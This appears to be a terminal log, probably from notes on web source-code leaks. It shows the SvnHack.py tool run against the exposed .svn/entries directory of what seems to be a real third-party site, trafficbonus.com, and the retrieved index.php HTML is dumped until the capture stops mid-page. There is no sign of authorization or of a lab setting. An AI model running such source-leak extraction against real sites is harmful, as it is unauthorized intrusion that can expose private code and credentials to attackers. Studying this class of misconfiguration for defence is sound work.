 lmg@lmg-virtual-machine:~/桌面/web源码泄露/SvnHack$ python SvnHack.py -u http://trafficbonus.com/.svn/entries -r index.php
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
        "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <title>Traffic Bonus Member's Area</title>
    <link rel="stylesheet" href="/css/main.css" type="text/css" />
    <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js"></script>
    <script type="text/javascript" src="/js/startup.js"></script>
</head>
<body>
    <div class="topbar">
        <div class="central">
            <img src="/img/person-pic-12.gif" alt="Login" /> &bull; <a class="logout" href="/login">Login</a>
        </div>
    </div>
    <div class="central">
        <div class="logo"><a href="/"><img src="/img/logo-01.png" alt="Traffic Bonus. Get traffic. Get results." border="0
" /></a></div>
        <div class="topmenu">
            <div class="menuactive"></div>
            <div class="menulevel-1">
                <div class="menustate ms-home">
                    <div class="menuitem-home"></div>
                </div>
                <div class="menudiv"></div>
                <div class="menustate ms-myacc active">
                    <div class="menuitem-account"></div>
                </div>
                <div class="menudiv"></div>
                <div class="menustate ms-adv">